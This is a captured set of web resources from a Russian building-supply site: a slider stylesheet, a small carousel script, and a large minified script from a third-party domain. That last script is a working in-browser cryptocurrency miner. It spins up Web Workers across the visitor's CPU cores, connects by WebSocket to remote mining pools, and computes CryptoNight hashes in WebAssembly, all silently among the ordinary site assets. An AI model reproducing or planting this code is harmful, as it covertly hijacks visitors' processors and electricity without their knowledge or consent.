.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background:url(img/h6-2.gif) repeat-x left top;}

.ui-slider-horizontal { height: 17px; }
.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

#priceFrom1, #priceTo1 {border:1px solid #d3d3d3; border-radius:2px; text-align:center; width:74px; height:21px; line-height:1; font:14px 'Ubuntu'; color:#7b7b7b}
.pricing {color:#7b7b7b; margin:0 0 30px}
	#priceFrom1 {margin:0 11px}
	#priceTo1 {margin:0 0 0 11px}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });

--- FILE ---
content_type: text/javascript
request_url: https://script.ghgi.xyz/
body_size: 65279
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};
